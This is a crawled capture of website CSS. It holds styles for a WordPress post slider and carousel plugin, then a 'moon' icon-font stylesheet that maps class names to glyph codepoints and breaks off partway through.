.wppsac-sub-content {padding-bottom: 10px;}
.wppsac-post-slider h2.wppsac-post-title{margin:5px 0 !important; line-height:26px;}
.wppsac-post-slider h2.wppsac-post-title a{font-size:22px; line-height:26px;}
.wppsac-post-slider .wppsac-post-date{margin-bottom:10px; position:relative; font-size:13px;}
.wppsac-post-slider .wppsac-post-date::after {  background: #e96656; bottom: -4px;content: "";height: 2px; left: 0; margin: auto ; position: absolute; width: 50px; z-index: 1;}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list{margin:0px 0px 10px 0 !important; padding:0px !important; list-style:none !important; font-size: 0;}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li{display:inline-block !important; margin: 2px !important; padding: 0 !important;}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li a{padding:4px 10px; text-transform:uppercase; font-size:11px; text-decoration:none; color: #fff; display: block; line-height: normal;}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#1abc9c;}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+2) a{background:#3498db;}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+3) a{background:#e74c3c;}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+4) a{background:#34495e;}

.wppsac-post-slider .wppsac-post-image-bg img{height: 100%;width: 100%;object-fit: cover;object-position: top center;border-radius: 0px;}

/***************Design-1**************/
.wppsac-post-slider a{text-decoration:none !important;}

.wppsac-post-slider.design-1 .wppsac-post-content-position{position:relative} 
.wppsac-post-slider.design-1 .wppsac-post-content-left{position:absolute !important; left:0; bottom: 0px; background:rgba(0, 0, 0, 0.5); z-index:999; color:#fff;}
.wppsac-post-slider.design-1 .wppsac-post-content-left a {color:#fff;}
.wppsac-post-slider.design-1 .wppsac-post-content-left{padding: 20px 20px 35px 20px;}
.wppsac-post-slider.design-1 .wppsac-post-image-bg{background: #f1f1f1;height: 350px; line-height: 0; overflow: hidden; position: relative; width: 100%;}
.wppsac-post-slider.design-1 .wppsac-post-content p{color:#fff;}
.wppsac-post-slider.design-1 .slick-arrow {bottom:0px !important; top:auto !important;}
.wppsac-post-slider.design-1 .slick-next{right:0px !important;}
.wppsac-post-slider.design-1 .slick-prev{right:31px !important; left:auto !important;}
.wppsac-post-slider.design-1 .slick-dots{left:15px !important;  bottom:2px !important;}
.wppsac-post-slider.design-1 a.wppsac-readmorebtn{color:#fff;}
.wppsac-post-slider.design-1 a.wppsac-readmorebtn:hover{color:#fff; background:rgba(0,0,0,0.5);}

/***************Design-2**************/
.wppsac-post-slider.design-2 .wppsac-post-content-position{position:relative;}
.wppsac-post-slider.design-2 .wppsac-post-content-left{position:absolute !important; left:0; top:0; bottom:0; background:rgba(0, 0, 0, 0.5); z-index:999; color:#fff;}
.wppsac-post-slider.design-2 .wppsac-post-content-left a{color:#fff;}
.wppsac-post-slider.design-2 .wppsac-post-content-left{padding: 33px 20px;}
.wppsac-post-slider.design-2 .wppsac-post-image-bg{background: #f1f1f1;height: 350px; line-height: 0; overflow: hidden; position: relative; width: 100%;}
.wppsac-post-slider.design-2 .wppsac-post-content p{color:#fff;}
.wppsac-post-slider.design-2 .slick-arrow {bottom:0px !important; top:auto !important;}
.wppsac-post-slider.design-2 .slick-next{right:0px !important;}
.wppsac-post-slider.design-2 .slick-prev{right:31px !important; left:auto !important;}
.wppsac-post-slider.design-2 .slick-dots{left:15px !important;  bottom:2px !important;}
.wppsac-post-slider.design-2 .wppsac-post-inner-content {width: 100%; max-height: 100%; overflow: hidden;}
.wppsac-post-slider.design-2 a.wppsac-readmorebtn{color:#fff;}
.wppsac-post-slider.design-2 a.wppsac-readmorebtn:hover{color:#fff; background:rgba(0,0,0,0.5);}

/***************Design-3**************/
.wppsac-post-slider.design-3 .wppsac-post-image-bg{background: #f1f1f1;height: 350px;line-height: 0; overflow: hidden; position: relative; width: 100%;}
.wppsac-post-slider.design-3 .wppsac-post-short-content{height: 46%;clear:both; background: rgba(51, 51, 51, 0.5);bottom: 0; color: #fff; left: 0; padding: 15px 30px 35px 30px; position: absolute; right: 0; transition: all 0.5s ease-in-out 0s;}
.wppsac-post-slider.design-3 .wppsac-post-content	{ opacity: 0; height:0; transition: all 0.5s ease-in-out 0s;}
.wppsac-post-slider.design-3 .wppsac-post-overlay:hover > .wppsac-post-short-content .wppsac-post-content{opacity:1;height:auto;}
.wppsac-post-slider.design-3 .wppsac-post-overlay:hover > .wppsac-post-short-content {height:85%;}
.wppsac-post-slider.design-3 .wppsac-post-categories{left: 0;top: 0px;position: absolute;}
.wppsac-post-slider.design-3 .wppsac-post-categories ul.post-categories li{margin: 0 2px 2px 0 !important;}
.wppsac-post-slider.design-3 h2.wppsac-post-title a,
.wppsac-post-slider.design-3 .wppsac-post-content a.wppsac-readmorebtn,
.wppsac-post-slider.design-3 .wppsac-post-content p{color: #fff;}
.wppsac-post-slider.design-3 .slick-arrow {bottom:0px !important; top:auto !important;}
.wppsac-post-slider.design-3 .slick-next{right:0px !important;}
.wppsac-post-slider.design-3 .slick-prev{right:31px !important; left:auto !important;}
.wppsac-post-slider.design-3 .slick-dots{left:15px !important; bottom:2px !important;}
.wppsac-post-slider.design-3 a.wppsac-readmorebtn:hover{color:#fff; background:rgba(0,0,0,0.5);}

/***************Design-4**************/
.wppsac-post-slider.design-4 .wppsac-post-list-content, .wppsac-post-slider.design-4 .post-list{width:100%; float:left; clear:both;}
.wppsac-post-slider.design-4 .wppsac-post-list-content .wppsac-post-title a{color:#444; text-decoration:none;}
.wppsac-post-slider.design-4 .wppsac-post-image-bg{background: #f1f1f1;height: 230px;line-height: 0; overflow: hidden; position: relative; width: 100%;}
.wppsac-post-slider.design-4 .wppsac-post-categories {margin-top: 0;}
.wppsac-post-slider.design-4 .wppsac-post-categories a{color:#fff;}
.wppsac-post-slider.design-4 .wp-medium-5{padding: 0px 10px 0 0;}
.wppsac-post-slider.design-4 .wppsac-post-list-content .wp-medium-7{padding:10px 35px 10px 15px;}
.wppsac-post-slider.design-4 .slick-arrow{top:50% ;transform: translateY(-50%);-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);}
.wppsac-post-slider.design-4 .slick-next{right:0px !important;}
.wppsac-post-slider.design-4 .slick-prev{left:0px !important;}
.wppsac-post-slider.design-4 .slick-dots{left: 0;right: 0;}
.wppsac-post-slider.design-4 .wppsac-post-content a.wppsac-readmorebtn {color: #444; border-color: #444;}
.wppsac-post-slider.design-4 a.wppsac-readmorebtn:hover{color:#fff; background:rgba(0,0,0,0.5);}

/************************************************************
				Slick carousel
************************************************************/
.wppsac-post-carousel{visibility: hidden; opacity:0; transition:opacity 0.5s linear;}
.wppsac-post-carousel.slick-initialized { visibility: visible; opacity:1;}
.wppsac-hide{display:none;}
.wppsac-post-carousel .slick-dots{padding:0 !important; margin:0 !important; position:absolute;  text-align:center;}
.wppsac-post-carousel .slick-dots li button{text-indent:-99999px;}
.wppsac-post-carousel .slick-dots li {list-style:none !important; display:inline-block !important; margin:0 2px !important; padding:0px !important;}
.wppsac-post-carousel .slick-dots li button{background:#fff !important; margin:0px !important; padding:0px !important; border:1px solid #000; border-radius:50% !important; width:13px !important; height:13px !important;}
.wppsac-post-carousel .slick-dots li button:focus{outline:none !important}
.wppsac-post-carousel button:active{box-shadow: none;}
.wppsac-post-carousel .slick-dots li.slick-active button{background:#444 !important;}
.wppsac-post-carousel .wppsac-post-content a.wppsac-readmorebtn {padding: 5px 10px;border: 1px solid #e7e7e7;text-decoration: none;margin: 5px 0; font-size:14px; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s; }
.wppsac-post-carousel h2.wppsac-post-title{margin:5px 0 !important; line-height:26px;}
.wppsac-post-carousel h2.wppsac-post-title a{font-size:22px; line-height:26px;}
.wppsac-post-carousel .wppsac-post-date{margin-bottom:10px; position:relative; font-size:13px;}
.wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list{margin:0px 0px 10px 0 !important; padding:0px !important; list-style:none !important; font-size: 0;}
.wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li{display:inline-block !important; margin: 2px !important; padding: 0 !important;}
.wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li a{padding:4px 10px; text-transform:uppercase; font-size:11px; text-decoration:none; color: #fff; display: block; line-height: normal;}
.wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#1abc9c;}
.wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+2) a{background:#3498db;}
.wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+3) a{background:#e74c3c;}
.wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+4) a{background:#34495e;}

/***************Design-1**************/
.wppsac-post-carousel a{text-decoration:none !important;}
.wppsac-post-carousel.design-1 .wppsac-post-title a{color:#444;}
.wppsac-post-carousel.design-1 .wppsac-post-image-bg{margin-bottom:15px;}
.wppsac-post-carousel.design-1 .slick-arrow{top:50% ;transform: translateY(-50%);-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);}
.wppsac-post-carousel.design-1 .wppsac-carousel-slides{padding: 0 10px}
.wppsac-post-carousel.design-1 .slick-next{right:0px !important;}
.wppsac-post-carousel.design-1 .slick-prev{left:0px !important;}
.wppsac-post-carousel.design-1 .slick-dots{left: 0;right: 0;}
.wppsac-post-carousel.design-1 a.wppsac-readmorebtn{color:#555;}
.wppsac-post-carousel.design-1 a.wppsac-readmorebtn:hover{color:#fff; background:rgba(0,0,0,0.5);}

.wpcolumn,
.wpcolumns {  padding-left: 0.9375em;  padding-right: 0.9375em; width:100%; float: left;  position: relative; }

 @media only screen and (max-width: 768px) { 
 .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:700px !important}
 }
 
 @media only screen and (max-width: 500px) { 
 .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:600px !important}
 .wppsac-post-slider.design-1 .wppsac-post-content,  .wppsac-post-slider.design-2 .wppsac-post-content,  .wppsac-post-slider.design-3 .wppsac-post-content{display:none}
 }

@media only screen {
  .wpcolumn,  .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em; float: left; }
}
 @media only screen and (min-width: 40.0625em) {  
  .wpcolumn,
  .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em;float: left; }

  .wp-medium-1 {width: 8.33333%;}
  .wp-medium-2 {width: 16.66667%;}
  .wp-medium-3 {width: 25%;}
  .wp-medium-4 {width: 33.33333%;}
  .wp-medium-5 {width: 41.66667%;}
  .wp-medium-6 {width: 50%;}
  .wp-medium-7 {width: 58.33333%;}
  .wp-medium-8 {width: 66.66667%;}
  .wp-medium-9 {width: 75%;}
  .wp-medium-10 {width: 83.33333%;}
  .wp-medium-11 {width: 91.66667%;}
  .wp-medium-12 {width: 100%;}

  .medium-offset-0 {margin-left: 0 !important;}
  .medium-offset-1 {margin-left: 8.33333% !important;}
  .medium-offset-2 {margin-left: 16.66667% !important;}
  .medium-offset-3 {margin-left: 25% !important;}
  .medium-offset-4 {margin-left: 33.33333% !important;}
  .medium-offset-5 {margin-left: 41.66667% !important;}
  .medium-offset-6 {margin-left: 50% !important;}
  .medium-offset-7 {margin-left: 58.33333% !important;}
  .medium-offset-8 {margin-left: 66.66667% !important;}
  .medium-offset-9 {margin-left: 75% !important;}
  .medium-offset-10 {margin-left: 83.33333% !important;}
  .medium-offset-11 {margin-left: 91.66667% !important;}
}

--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/uploads/secondtouch_fonts/moon/style.css?ver=4.7.5
body_size: 7910
content:
@font-face {
	font-family: 'moon';
	src:url('moon.eot');
	src:url('moon.eot?#iefix') format('embedded-opentype'),
		url('moon.woff') format('woff'),
		url('moon.ttf') format('truetype'),
		url('moon.svg#moon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="moon-"], [class*=" moon-"] {
	font-family: 'moon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}




.moon-home:before {
	content: "\e000";
}
.moon-home2:before {
	content: "\e001";
}
.moon-home3:before {
	content: "\e002";
}
.moon-home4:before {
	content: "\e003";
}
.moon-home5:before {
	content: "\e004";
}
.moon-home6:before {
	content: "\e005";
}
.moon-home7:before {
	content: "\e006";
}
.moon-home8:before {
	content: "\e007";
}
.moon-home9:before {
	content: "\e008";
}
.moon-home10:before {
	content: "\e009";
}
.moon-home11:before {
	content: "\e00a";
}
.moon-office:before {
	content: "\e00b";
}
.moon-newspaper:before {
	content: "\e00c";
}
.moon-pencil:before {
	content: "\e00d";
}
.moon-pencil2:before {
	content: "\e00e";
}
.moon-pencil-2:before {
	content: "\e00e";
}
.moon-pencil3:before {
	content: "\e00f";
}
.moon-pencil4:before {
	content: "\e010";
}
.moon-pencil5:before {
	content: "\e011";
}
.moon-pencil6:before {
	content: "\e012";
}
.moon-quill:before {
	content: "\e013";
}
.moon-quill2:before {
	content: "\e014";
}
.moon-quill3:before {
	content: "\e015";
}
.moon-pen:before {
	content: "\e016";
}
.moon-pen2:before {
	content: "\e017";
}
.moon-pen3:before {
	content: "\e018";
}
.moon-pen4:before {
	content: "\e019";
}
.moon-pen5:before {
	content: "\e01a";
}
.moon-marker:before {
	content: "\e01b";
}
.moon-home12:before {
	content: "\e01c";
}
.moon-marker2:before {
	content: "\e01d";
}
.moon-blog:before {
	content: "\e01e";
}
.moon-blog2:before {
	content: "\e01f";
}
.moon-brush:before {
	content: "\e020";
}
.moon-palette:before {
	content: "\e021";
}
.moon-palette2:before {
	content: "\e022";
}
.moon-eyedropper:before {
	content: "\e023";
}
.moon-eyedropper2:before {
	content: "\e024";
}
.moon-droplet:before {
	content: "\e025";
}
.moon-droplet2:before {
	content: "\e026";
}
.moon-droplet3:before {
	content: "\e027";
}
.moon-droplet4:before {
	content: "\e028";
}
.moon-paint-format:before {
	content: "\e029";
}
.moon-paint-format2:before {
	content: "\e02a";
}
.moon-image:before {
	content: "\e02b";
}
.moon-image2:before {
	content: "\e02c";
}
.moon-image3:before {
	content: "\e02d";
}
.moon-images:before {
	content: "\e02e";
}
.moon-image4:before {
	content: "\e02f";
}
.moon-image5:before {
	content: "\e030";
}
.moon-image6:before {
	content: "\e031";
}
.moon-images2:before {
	content: "\e032";
}
.moon-image7:before {
	content: "\e033";
}
.moon-camera:before {
	content: "\e034";
}
.moon-camera2:before {
	content: "\e035";
}
.moon-camera3:before {
	content: "\e036";
}
.moon-camera4:before {
	content: "\e037";
}
.moon-music:before {
	content: "\e038";
}
.moon-music2:before {
	content: "\e039";
}
.moon-music3:before {
	content: "\e03a";
}
.moon-music4:before {
	content: "\e03b";
}
.moon-music5:before {
	content: "\e03c";
}
.moon-music6:before {
	content: "\e03d";
}
.moon-piano:before {
	content: "\e03e";
}
.moon-guitar:before {
	content: "\e03f";
}
.moon-headphones:before {
	content: "\e040";
}
.moon-headphones2:before {
	content: "\e041";
}
.moon-play:before {
	content: "\e042";
}
.moon-play2:before {
	content: "\e043";
}
.moon-movie:before {
	content: "\e044";
}
.moon-movie2:before {
	content: "\e045";
}
.moon-movie3:before {
	content: "\e046";
}
.moon-film:before {
	content: "\e047";
}
.moon-film2:before {
	content: "\e048";
}
.moon-film3:before {
	content: "\e049";
}
.moon-film4:before {
	content: "\e04a";
}
.moon-camera5:before {
	content: "\e04b";
}
.moon-camera6:before {
	content: "\e04c";
}
.moon-camera7:before {
	content: "\e04d";
}
.moon-camera8:before {
	content: "\e04e";
}
.moon-camera9:before {
	content: "\e04f";
}
.moon-dice:before {
	content: "\e050";
}
.moon-gamepad:before {
	content: "\e051";
}
.moon-gamepad2:before {
	content: "\e052";
}
.moon-gamepad3:before {
	content: "\e053";
}
.moon-pacman:before {
	content: "\e054";
}
.moon-spades:before {
	content: "\e055";
}
.moon-clubs:before {
	content: "\e056";
}
.moon-diamonds:before {
	content: "\e057";
}
.moon-king:before {
	content: "\e058";
}
.moon-queen:before {
	content: "\e059";
}
.moon-rock:before {
	content: "\e05a";
}
.moon-bishop:before {
	content: "\e05b";
}
.moon-knight:before {
	content: "\e05c";
}
.moon-pawn:before {
	content: "\e05d";
}
.moon-chess:before {
	content: "\e05e";
}
.moon-bullhorn:before {
	content: "\e05f";
}
.moon-megaphone:before {
	content: "\e060";
}
.moon-new:before {
	content: "\e061";
}
.moon-connection:before {
	content: "\e062";
}
.moon-connection2:before {
	content: "\e063";
}
.moon-podcast:before {
	content: "\e064";
}
.moon-radio:before {
	content: "\e065";
}
.moon-feed:before {
	content: "\e066";
}
.moon-connection3:before {
	content: "\e067";
}
.moon-radio2:before {
	content: "\e068";
}
.moon-podcast2:before {
	content: "\e069";
}
.moon-podcast3:before {
	content: "\e06a";
}
.moon-mic:before {
	content: "\e06b";
}
.moon-mic2:before {
	content: "\e06c";
}
.moon-mic3:before {
	content: "\e06d";
}
.moon-mic4:before {
	content: "\e06e";
}
.moon-mic5:before {
	content: "\e06f";
}
.moon-book:before {
	content: "\e070";
}
.moon-book2:before {
	content: "\e071";
}
.moon-books:before {
	content: "\e072";
}
.moon-reading:before {
	content: "\e073";
}
.moon-library:before {
	content: "\e074";
}
.moon-library2:before {
	content: "\e075";
}
.moon-graduation:before {
	content: "\e076";
}
.moon-file:before {
	content: "\e077";
}
.moon-profile:before {
	content: "\e078";
}
.moon-file2:before {
	content: "\e079";
}
.moon-file3:before {
	content: "\e07a";
}
.moon-file4:before {
	content: "\e07b";
}
.moon-file5:before {
	content: "\e07c";
}
.moon-file6:before {
	content: "\e07d";
}
.moon-files:before {
	content: "\e07e";
}
.moon-file-plus:before {
	content: "\e07f";
}
.moon-file-minus:before {
	content: "\e080";
}
.moon-file-download:before {
	content: "\e081";
}
.moon-file-upload:before {
	content: "\e082";
}
.moon-file-check:before {
	content: "\e083";
}
.moon-file-remove:before {
	content: "\e084";
}
.moon-file7:before {
	content: "\e085";
}
.moon-file8:before {
	content: "\e086";
}
.moon-file-plus2:before {
	content: "\e087";
}
.moon-file-minus2:before {
	content: "\e088";
}
.moon-file-download2:before {
	content: "\e089";
}
.moon-file-upload2:before {
	content: "\e08a";
}
.moon-file-check2:before {
	content: "\e08b";
}
.moon-file-remove2:before {
	content: "\e08c";
}
.moon-file9:before {
	content: "\e08d";
}
.moon-copy:before {
	content: "\e08e";
}
.moon-copy2:before {
	content: "\e08f";
}
.moon-copy3:before {
	content: "\e090";
}
.moon-copy4:before {
	content: "\e091";
}
.moon-paste:before {
	content: "\e092";
}
.moon-paste2:before {
	content: "\e093";
}
.moon-paste3:before {
	content: "\e094";
}
.moon-stack:before {
	content: "\e095";
}
.moon-stack2:before {
	content: "\e096";
}
.moon-stack3:before {
	content: "\e097";
}
.moon-folder:before {
	content: "\e098";
}
.moon-folder-download:before {
	content: "\e099";
}
.moon-folder-upload:before {
	content: "\e09a";
}
.moon-folder-plus:before {
	content: "\e09b";
}
.moon-folder-plus2:before {
	content: "\e09c";
}
.moon-folder-minus:before {
	content: "\e09d";
}
.moon-folder-minus2:before {
	content: "\e09e";
}
.moon-folder8:before {
	content: "\e09f";
}
.moon-folder-remove:before {
	content: "\e0a0";
}
.moon-folder2:before {
	content: "\e0a1";
}
.moon-folder-open:before {
	content: "\e0a2";
}
.moon-folder3:before {
	content: "\e0a3";
}
.moon-folder4:before {
	content: "\e0a4";
}
.moon-folder-plus3:before {
	content: "\e0a5";
}
.moon-folder-minus3:before {
	content: "\e0a6";
}
.moon-folder-plus4:before {
	content: "\e0a7";
}
.moon-folder-remove2:before {
	content: "\e0a8";
}
.moon-folder-download2:before {
	content: "\e0a9";
}
.moon-folder-upload2:before {
	content: "\e0aa";
}
.moon-folder-download3:before {
	content: "\e0ab";
}
.moon-folder-upload3:before {
	content: "\e0ac";
}
.moon-folder5:before {
	content: "\e0ad";
}
.moon-folder-open2:before {
	content: "\e0ae";
}
.moon-folder6:before {
	content: "\e0af";
}
.moon-folder-open3:before {
	content: "\e0b0";
}
.moon-certificate:before {
	content: "\e0b1";
}
.moon-cc:before {
	content: "\e0b2";
}
.moon-tag:before {
	content: "\e0b3";
}
.moon-tag2:before {
	content: "\e0b4";
}
.moon-tag3:before {
	content: "\e0b5";
}
.moon-tag4:before {
	content: "\e0b6";
}
.moon-tag5:before {
	content: "\e0b7";
}
.moon-tag6:before {
	content: "\e0b8";
}
.moon-tag7:before {
	content: "\e0b9";
}
.moon-tags:before {
	content: "\e0ba";
}
.moon-tags2:before {
	content: "\e0bb";
}
.moon-tag8:before {
	content: "\e0bc";
}
.moon-barcode:before {
	content: "\e0bd";
}
.moon-barcode2:before {
	content: "\e0be";
}
.moon-qrcode:before {
	content: "\e0bf";
}
.moon-ticket:before {
	content: "\e0c0";
}
.moon-cart:before {
	content: "\e0c1";
}
.moon-cart2:before {
	content: "\e0c2";
}
.moon-cart3:before {
	content: "\e0c3";
}
.moon-cart4:before {
	content: "\e0c4";
}
.moon-cart5:before {
	content: "\e0c5";
}
.moon-cart6:before {
	content: "\e0c6";
}
.moon-cart7:before {
	content: "\e0c7";
}
.moon-cart-plus:before {
	content: "\e0c8";
}
.moon-cart-minus:before {
	content: "\e0c9";
}
.moon-cart-add:before {
	content: "\e0ca";
}
.moon-cart-remove:before {
	content: "\e0cb";
}
.moon-cart-checkout:before {
	content: "\e0cc";
}
.moon-cart-remove2:before {
	content: "\e0cd";
}
.moon-basket:before {
	content: "\e0ce";
}
.moon-basket2:before {
	content: "\e0cf";
}
.moon-bag:before {
	content: "\e0d0";
}
.moon-bag2:before {
	content: "\e0d1";
}
.moon-bag3:before {
	content: "\e0d2";
}
.moon-coin:before {
	content: "\e0d3";
}
.moon-coins:before {
	content: "\e0d4";
}
.moon-credit:before {
	content: "\e0d5";
}
.moon-credit2:before {
	content: "\e0d6";
}
.moon-calculate:before {
	content: "\e0d7";
}
.moon-calculate2:before {
	content: "\e0d8";
}
.moon-support:before {
	content: "\e0d9";
}
.moon-phone:before {
	content: "\e0da";
}
.moon-phone2:before {
	content: "\e0db";
}
.moon-phone3:before {
	content: "\e0dc";
}
.moon-phone4:before {
	content: "\e0dd";
}
.moon-contact-add:before {
	content: "\e0de";
}
.moon-contact-remove:before {
	content: "\e0df";
}
.moon-contact-add2:before {
	content: "\e0e0";
}
.moon-contact-remove2:before {
	content: "\e0e1";
}
.moon-call-incoming:before {
	content: "\e0e2";
}
.moon-call-outgoing:before {
	content: "\e0e3";
}
.moon-phone5:before {
	content: "\e0e4";
}
.moon-phone6:before {
	content: "\e0e5";
}
.moon-phone-hang-up:before {
	content: "\e0e6";
}
.moon-phone-hang-up2:before {
	content: "\e0e7";
}
.moon-address-book:before {
	content: "\e0e8";
}
.moon-address-book2:before {
	content: "\e0e9";
}
.moon-notebook:before {
	content: "\e0ea";
}
.moon-envelop:before {
	content: "\e0eb";
}
.moon-envelop2:before {
	content: "\e0ec";
}
.moon-mail-send:before {
	content: "\e0ed";
}
.moon-envelop-opened:before {
	content: "\e0ee";
}
.moon-envelop3:before {
	content: "\e0ef";
}
.moon-pushpin:before {
	content: "\e0f0";
}
.moon-location:before {
	content: "\e0f1";
}
.moon-location2:before {
	content: "\e0f2";
}
.moon-location3:before {
	content: "\e0f3";
}
.moon-location4:before {
	content: "\e0f4";
}
.moon-location5:before {
	content: "\e0f5";
}
.moon-location6:before {
	content: "\e0f6";
}
.moon-location7:before {
	content: "\e0f7";
}
.moon-compass:before {
	content: "\e0f8";
}
.moon-compass2:before {
	content: "\e0f9";
}
.moon-map:before {
	content: "\e0fa";
}
.moon-map2:before {
	content: "\e0fb";
}
.moon-map3:before {
	content: "\e0fc";
}
.moon-map4:before {
	content: "\e0fd";
}
.moon-direction:before {
	content: "\e0fe";
}
.moon-history:before {
	content: "\e0ff";
}
.moon-history2:before {
	content: "\e100";
}
.moon-clock:before {
	content: "\e101";
}
.moon-clock2:before {
	content: "\e102";
}
.moon-clock3:before {
	content: "\e103";
}
.moon-clock4:before {
	content: "\e104";
}
.moon-watch:before {
	content: "\e105";
}
.moon-clock5:before {
	content: "\e106";
}
.moon-clock6:before {
	content: "\e107";
}
.moon-clock7:before {
	content: "\e108";
}
.moon-alarm:before {
	content: "\e109";
}
.moon-alarm2:before {
	content: "\e10a";
}
.moon-bell:before {
	content: "\e10b";
}
.moon-bell2:before {
	content: "\e10c";
}
.moon-alarm-plus:before {
	content: "\e10d";
}
.moon-alarm-minus:before {
	content: "\e10e";
}
.moon-alarm-check:before {
	content: "\e10f";
}
.moon-alarm-cancel:before {
	content: "\e110";
}
.moon-stopwatch:before {
	content: "\e111";
}
.moon-calendar:before {
	content: "\e112";
}
.moon-calendar2:before {
	content: "\e113";
}
.moon-calendar3:before {
	content: "\e114";
}
.moon-calendar4:before {
	content: "\e115";
}
.moon-calendar5:before {
	content: "\e116";
}
.moon-print:before {
	content: "\e117";
}
.moon-print2:before {
	content: "\e118";
}
.moon-print3:before {
	content: "\e119";
}
.moon-mouse:before {
	content: "\e11a";
}
.moon-mouse2:before {
	content: "\e11b";
}
.moon-mouse3:before {
	content: "\e11c";
}
.moon-mouse4:before {
	content: "\e11d";
}
.moon-keyboard:before {
	content: "\e11e";
}
.moon-keyboard2:before {
	content: "\e11f";
}
.moon-screen:before {
	content: "\e120";
}
.moon-screen2:before {
	content: "\e121";
}
.moon-screen3:before {
	content: "\e122";
}
.moon-screen4:before {
	content: "\e123";
}
.moon-laptop:before {
	content: "\e124";
}
.moon-mobile:before {
	content: "\e125";
}
.moon-mobile2:before {
	content: "\e126";
}
.moon-tablet:before {
	content: "\e127";
}
.moon-mobile3:before {
	content: "\e128";
}
.moon-tv:before {
	content: "\e129";
}
.moon-cabinet:before {
	content: "\e12a";
}
.moon-archive:before {
	content: "\e12b";
}
.moon-drawer:before {
	content: "\e12c";
}
.moon-drawer2:before {
	content: "\e12d";
}
.moon-drawer3:before {
	content: "\e12e";
}
.moon-box:before {
	content: "\e12f";
}
.moon-box-add:before {
	content: "\e130";
}
.moon-box-remove:before {
	content: "\e131";
}
.moon-download:before {
	content: "\e132";
}
.moon-upload:before {
	content: "\e133";
}
.moon-disk:before {
	content: "\e134";
}
.moon-cd:before {
	content: "\e135";
}
.moon-storage:before {
	content: "\e136";
}
.moon-storage2:before {
	content: "\e137";
}
.moon-database:before {
	content: "\e138";
}
.moon-database2:before {
	content: "\e139";
}
.moon-database3:before {
	content: "\e13a";
}
.moon-undo:before {
	content: "\e13b";
}
.moon-redo:before {
	content: "\e13c";
}
.moon-rotate:before {
	content: "\e13d";
}
.moon-rotate2:before {
	content: "\e13e";
}
.moon-flip:before {
	content: "\e13f";
}
.moon-flip2:before {
	content: "\e140";
}
.moon-unite:before {
	content: "\e141";
}
.moon-subtract:before {
	content: "\e142";
}
.moon-interset:before {
	content: "\e143";
}
.moon-exclude:before {
	content: "\e144";
}
.moon-align-left:before {
	content: "\e145";
}
.moon-align-center-horizontal:before {
	content: "\e146";
}
.moon-align-right:before {
	content: "\e147";
}
.moon-align-top:before {
	content: "\e148";
}
.moon-align-center-vertical:before {
	content: "\e149";
}
.moon-align-bottom:before {
	content: "\e14a";
}
.moon-undo2:before {
	content: "\e14b";
}
.moon-redo2:before {
	content: "\e14c";
}
.moon-forward:before {
	content: "\e14d";
}
.moon-reply:before {
	content: "\e14e";
}
.moon-reply2:before {
	content: "\e14f";
}
.moon-bubble:before {
	content: "\e150";
}
.moon-bubbles:before {
	content: "\e151";
}
.moon-bubbles2:before {
	content: "\e152";
}
.moon-bubble2:before {
	content: "\e153";
}
.moon-bubbles3:before {
	content: "\e154";
}
.moon-bubbles4:before {
	content: "\e155";
}
.moon-bubble-notification:before {
	content: "\e156";
}
.moon-bubbles5:before {
	content: "\e157";
}
.moon-bubbles6:before {
	content: "\e158";
}
.moon-bubble3:before {
	content: "\e159";
}
.moon-bubble-dots:before {
	content: "\e15a";
}
.moon-bubble4:before {
	content: "\e15b";
}
.moon-bubble5:before {
	content: "\e15c";
}
.moon-bubble-dots2:before {
	content: "\e15d";
}
.moon-bubble6:before {
	content: "\e15e";
}
.moon-bubble7:before {
	content: "\e15f";
}
.moon-bubble8:before {
	content: "\e160";
}
.moon-bubbles7:before {
	content: "\e161";
}
.moon-bubble9:before {
	content: "\e162";
}
.moon-bubbles8:before {
	content: "\e163";
}
.moon-bubble10:before {
	content: "\e164";
}
.moon-bubble-dots3:before {
	content: "\e165";
}
.moon-bubble11:before {
	content: "\e166";
}
.moon-bubble12:before {
	content: "\e167";
}
.moon-bubble-dots4:before {
	content: "\e168";
}
.moon-bubble13:before {
	content: "\e169";
}
.moon-bubbles9:before {
	content: "\e16a";
}
.moon-bubbles10:before {
	content: "\e16b";
}
.moon-bubble-blocked:before {
	content: "\e16c";
}
.moon-bubble-quote:before {
	content: "\e16d";
}
.moon-bubble-user:before {
	content: "\e16e";
}
.moon-bubble-check:before {
	content: "\e16f";
}
.moon-bubble-video-chat:before {
	content: "\e170";
}
.moon-bubble-link:before {
	content: "\e171";
}
.moon-bubble-locked:before {
	content: "\e172";
}
.moon-bubble-star:before {
	content: "\e173";
}
.moon-bubble-heart:before {
